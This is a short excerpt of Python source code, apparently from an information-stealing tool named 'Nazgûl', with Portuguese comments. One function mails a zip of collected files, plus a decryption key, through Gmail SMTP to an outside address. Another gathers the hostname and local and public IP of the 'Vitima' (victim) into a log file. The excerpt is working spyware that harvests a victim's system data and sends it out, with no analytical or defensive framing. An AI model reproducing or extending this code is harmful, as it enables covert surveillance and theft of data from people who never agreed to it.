 75 def send_email(filename, attachment, toaddr):
76
77 msg = MIMEMultipart() #Mensagem que vai no email
78 msg['From'] = email_addr
79 msg['To'] = toaddr
80 msg['Subject'] = "Resultados do Programa para o Hostname: " + hostname
81 #Corpo do email, com a chave de desencriptação dos ficheiros
82 body = "Este email contem em anexo o Arquivo.zip com todos os ficheiros recolhidos pelo Nazgûl.\nCHAVE_DE_ENCRIPTAÇÃO:  " + encryption_key_string
83 msg.attach(MIMEText(body, 'plain')) #Para enviar o ficheiro de logs por email como 'attachment'
84
85 filename = filename
86 attachment = open(attachment, 'rb')
87
88 p = MIMEBase('application', 'octet-stream')
89 p.set_payload((attachment).read())
90 encoders.encode_base64(p)
91 p.add_header('Content-Disposition', "attachment; filename= %s" % filename)
92 msg.attach(p)
93
94 s = smtplib.SMTP('smtp.gmail.com', 587)
95 s.starttls()
96 s.login(email_addr, password)
97 text = msg.as_string()
98 s.sendmail(email_addr, toaddr, text)
99 s.quit()
100
101 #\\\\\\\\\\RECOLHA DE INFORMAÇÃO DO Sistema//////////
102 #Função para recolher informações do computador
103 def computer_information():
104 with open(file_path + extention + info_system, "a") as f:
105 hostname = socket.gethostname()
106 IPAddr = socket.gethostbyname(hostname)
107 try:
108 public_ip = get("https://api.ipify.org").text
109 f.write("IP Publico da Vitima: " + public_ip + "\n")
110 except Exception: